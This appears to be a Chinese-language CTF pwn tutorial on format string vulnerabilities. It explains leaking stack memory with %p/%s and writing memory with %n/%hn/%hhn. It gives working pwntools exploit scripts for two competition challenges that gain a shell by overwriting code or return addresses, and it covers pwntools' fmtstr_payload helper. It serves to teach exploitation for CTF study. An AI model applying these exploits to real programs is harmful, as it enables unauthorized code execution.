
格式化字符串漏洞学习
CTF-pwn 技术总结(2)
格式化字符串漏洞
格式化字符串函数
常见的有格式化字符串函数有
- 输入: scanf
- 输出:
| 函数 | 基本介绍 |
|---|---|
| printf | 输出到 stdout |
| fprintf | 输出到指定 FILE 流 |
| vprintf | 根据参数列表格式化输出到 stdout |
| vfprintf | 根据参数列表格式化输出到指定 FILE 流 |
| sprintf | 输出到字符串 |
| snprintf | 输出指定字节数到字符串 |
| vsprintf | 根据参数列表格式化输出到字符串 |
| vsnprintf | 根据参数列表格式化输出指定字节到字符串 |
| setproctitle | 设置 argv |
| syslog | 输出日志 |
| err, verr, warn, vwarn 等 | 。。。 |
格式化字符串漏洞成因:
printf()函数的调用格式为:
printf("<格式化字符串>", <参量表>);
但有些人为了省事,直接让printf打印一个变量的内容,导致了漏洞的产生,这种漏洞就被称为格式化字符串漏洞。
正确写法:
char str[100];
scanf("%s", str);
printf("%s",str);
导致漏洞产生的写法:
char str[100];
scanf("%s", str);
printf(str);
因为当用户输入的是格式化字符串时,程序会打印出栈上的内容,这就造成了栈内存被泄露。
当用户输入多个%s时,程序大概率会奔溃,因为如果对应的变量不能够被解析为字符串地址,那么程序就会直接崩溃。
利用方法:
泄露栈上内容:
在存在格式化字符串漏洞的地a:
利用 %x来获取对应栈的内存,但建议使用%p,可以不用考虑位数的区别。
利用 %s来获取变量所对应地址的内容,只不过有零截断。
利用 %order$x 来获取指定参数的值,利用%order$s来获取指定参数对应地址的内容。
示例1:
#include<stdio.h>
int main()
{
char a[100];
scanf("%s",a);
printf(a);
return 0;
}
编译时,编译器给出了警告:没有格式化字符串参数。

可以看到当我们输入多个%p(用点隔开)时,栈上的内容被打印出来了:

可以看到当我们输入多个%s时,程序崩溃了,这是因为栈上这个位置的变量不能被解析成字符串:

示例2:
#include <stdio.h>
int main() {
char s[100],str[20] = "hellopwn";
int a = 0x101, b = 0x22222222, c = -1;
char* ptr = str;
scanf("%s", s);
printf("%p.%p.%p.%p.%s\n", &a, &b, &c, ptr, s);
printf(s);
return 0;
}


当我们输入多个%p时,我们发现变量a,b,c的值通过格式化字符串漏洞被泄露出来了,我们也可以知道a在第七个%p被打印出来,b和c在第八个,ptr在第九个(因为是小端序的原因c在高位,b在低位):

我们也可以通过%order$x打印出特定位置变量的值:
覆盖内存:
格式化字符 %n ,在printf的参数中存在%n的话,会将%n前打印出来的字符个数保存到一个int变量内
示例1:
#include <stdio.h>
int main()
{
int val;
printf("blah %n blah\n", &val);
printf("val = %d\n", val);
return 0;
}
因为%n前打印了(blah+空格一共5个字符),所以val变量的值被赋成5:

我们可以通过下面这个公式,取得覆盖任意地址变量的目的:
%[num]c+ %[order]$n + [填充字符] + [覆盖的地址]
其中 [order] 为 payload填入栈时,[覆盖的地址] 位于格式化字符的第几个参数;
[num] 为 要修改的值 的10进制数;
[填充字符] 是为了让这个 payload大小满足4字节倍数或8字节倍数(取决于32/64位程序);
单单这样说可能难以理解,具体到下面这个示例上:
示例2:
#include <stdio.h>
int main() {
int flag = 0x1234;
char s[100];
printf("%p\n", &flag);
scanf("%s", s);
printf(s);
if(flag = 0xdead)
printf("\ngood job!\n");
return 0;
}
本题我们想覆盖flag的值为0xdead,并且题目已经告诉我们flag在栈上的地址
首先我们已经可以明确 [num] = 0xdead = 57005;
通过在printf下断点,然后输入8个a,在gdb中:

我们可以发现我们输入的字符串位于栈上第三位,因为64位程序是通过6个寄存器和栈共同传参的,并且由于格式化字符串起始地址作为printf函数的第一个参数,所以它是存放在rdi寄存器中,剩下的RSI、RDX、RCX、R8、R9这5个寄存器会接着存放其他参数,其中RSI存放着格式化字符串的第一个参数的值。所以从栈顶第一位开始是格式化字符串中的第6个参数, 所以本题中输入字符串位于格式化字符串的第 5 + 3 = 8 个参数。
所以 [覆盖的地址] 至少位于格式化字符的第8个参数,即 [order] >= 8,并且因为payload前半部分为 %57005c%[order]$n([order]>=8) ,长度至少为11即超过8但小于16,所以 [order] 应该为 10,故payload = %57005c%10$n + [填充字符] + [覆盖的地址] ,很明显填充字符的个数为 16-12 = 4,这样我们就可以写出完整的Exp了:
from pwn import *
context.log_level = 'debug'
p = process('./fmt_test4')
flag_addr = int(p.recvline().strip(), 16) #接收flag地址
print('flag_addr: ' + hex(flag_addr))
payload = '%57005c%10$naaaa'+ p64(flag_addr)
p.sendline(payload)
p.interactive()
执行Exp
我们就能修改flag为0xdead了:


除了%n可以覆盖四字节以为,我们还可以利用 %hhn 向某个地址写入单字节,利用 %hn 向某个地址写入双字节。具体演示看下面的例题。
漏洞检测:
可以下载一款IDA插件 - LazyIDA 来检测程序是否存在格式化字符串漏洞,对于一般的格式化字符串漏洞都能检测出来。
下载地址:
https://github.com/L4ys/LazyIDA
真题演示:

例一 PWN梦空间-snow
题目来自2021春秋杯秋季赛


思路:



利用插件 LazyIDA 可以发现程序存在格式化字符串漏洞,但是仅能利用一次。并且通过checksec和gdb命令vmmap发现,程序代码段.text为RWX段(可读、可写、可执行),并且程序还存在后门函数system('/bin/sh'),那么我们就可以利用格式化字符串漏洞将main函数汇编改为 jmp 0x4008b7,让程序跳转并执行后门函数。
利用格式化字符串的任意地址写功能,强制修改main函数的汇编代码,将 0x4008b0 处的 mov eax,0 更改为 jmp 0x4008b7,只需要改动2个字节EB 05,也就是十进制数1515。
EXP:
from pwn import *
context.log_level = 'debug'
p = process('./snow')
#r = remote(, )
e = ELF('./snow')
def s(content):
p.send(content)
def sl(content):
p.sendline(content)
def sla(signal, content):
p.sendlineafter(signal, content)
sla('you?\n',b'%1515c%43$naaaa')
p.interactive()
例二 logging

题目来自某高校校赛

思路:

本题是一个保护全开的无限循环的格式化字符串漏洞题,可以无限次的泄露地址。所以依次泄露出main函数返回地址、rbp的值以及logging函数返回地址,计算出libc基址、程序基地址、保存main以及logging函数返回地址的栈地址,再利用格式化字符串覆盖值的功能先将main函数的返回地址覆盖成one_gadget地址,然后再将logging函数的返回地址覆盖成main函数的返回地址使之跳出循环,就能获取shell了。这里不能直接覆盖logging函数的返回地址为one_gadget,因为libc的地址与程序地址差距太大需要覆盖多次,而覆盖一次logging函数就会导致不能再利用格式化字符串漏洞。
EXP:
# -*- coding: utf-8 -*-
from pwn import *
context.log_level = 'debug'
#p = process("./log1")
#gdb.attach(p,"b *$rebase(0x9cd)")
def leak(payload):
p.recvuntil("RUSH B~\n")
p.send(payload.ljust(32,'a'))
leakaddr = int(p.recvuntil("aaaaaaaaaaaaaaaaaaaaaaa")[9:-23],16)
return leakaddr
def cover(num, save_ret, step): #写入的数字、栈保存返回地址的位置、覆盖的字节数
print("need print num:" + hex(num))
a_num = 16 -(6 + (4 - step) + len(str(num)))
p.recvuntil("RUSH B~\n")
if step == 1:
p.send(('%'+ str(num) + 'c%20$hhn' + "a" * a_num + p64(save_ret)).ljust(32,'a'))
elif step == 2:
p.send(('%'+ str(num) + 'c%20$hn' + "a" * a_num + p64(save_ret)).ljust(32,'a'))
log.success('set ret success!')
#leak libc func ->libc_base->one_gadget
main_ret = leak('AAAA%27$p')
libc_main_addr = main_ret - 240
print("libc_main:" + hex(libc_main_addr))
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
libc_base = libc_main_addr - libc.symbols['__libc_start_main']
log.success("libc_base:" + hex(libc_base))
'''
sys_addr = libc_base + libc.symbols["system"]
binsh_addr = libc_base + libc.search("/bin/sh").next()
log.success('sys_addr:' + hex(sys_addr))
log.success('binsh_addr:' + hex(binsh_addr))
'''
one_gadget = 0xf1247
one_addr = libc_base + one_gadget
log.success('one_addr:' + hex(one_addr))
#leak rbp(stack_addr) -> save_ret_addr
rbp = leak('AAAA%16$p')
save_logging_ret = rbp - 0x48
save_main_ret = rbp + 0x8
log.success('save_logging_ret:' + hex(save_logging_ret))
log.success('save_main_ret:' + hex(save_main_ret))
#leak ret_addr -> calculate num
logging_ret = leak('AAAA%17$p')
code_base = logging_ret & 0xfffffffff000
leave_addr = 0x9E7 + code_base
log.success("logging_ret:" + hex(logging_ret))
log.success("leave_addr" + hex(leave_addr))
#set main_ret = one_gadget
num = int(hex(one_addr & 0xff0000)[:-4],16) - 3
cover(num, save_main_ret + 2, 1)
num = (one_addr & 0xffff) - 3
cover(num, save_main_ret, 2)
#set logging_ret = leave --> ret to main_ret
num = (leave_addr & 0xffff) - 3
cover(num, save_logging_ret, 2)
p.interactive()
pwntools pwnlib.fmtstr 模块
pwnlib.fmtstr.fmtstr_payload(offset, writes, numbwritten=0, write_size='byte')
参数:
- offset ( int ) – 您控制的第一个格式化程序的偏移量
- writes ( dict ) – 带有 addr, value 的字典
{addr: value, addr2: value2} - numbwritten ( int ) – printf 函数已写入的字节数
- write_size ( str ) – 必须是
byte,short或int. 告诉您是否要逐字节写入,short by short 或 int by int(hhn,hn 或 n) - 溢出( int ) – 为减少格式字符串的长度,可以容忍多少额外溢出(大小为 sz)
- strategy ( str ) – 'fast' 或 'small' ('small' 是默认值,如果有很多写入,可以使用 'fast')
返回值:
用于执行所需写入的有效负载
例子:
>>> fmtstr_payload(1, {0x0: 0x00000001}, write_size='byte')
b'%1c%3$na\x00\x00\x00\x00'
>>> fmtstr_payload(1, {0x0: b"\xff\xff\x04\x11\x00\x00\x00\x00"}, write_size='short')
b'%327679c%7$lln%18c%8$hhn\x00\x00\x00\x00\x03\x00\x00\x00'
感兴趣的小伙伴还可以去看看pwndbg的官方文档,里面还有很多其他的关于格式化字符串漏洞利用的函数,使用它们可以让你在格式化字符串漏洞的利用上更加轻松顺手。
总结
格式化字符串的利用非常灵活,不仅仅是上面例题所说的几种利用方法,但是其应对方法的核心是不变的,只要熟练掌握原理就没问题。比赛中它一般作为题目的一部分出现,往往还要结合很多其他的知识才能完成。
- 本文作者: awqhc
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/1181
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!

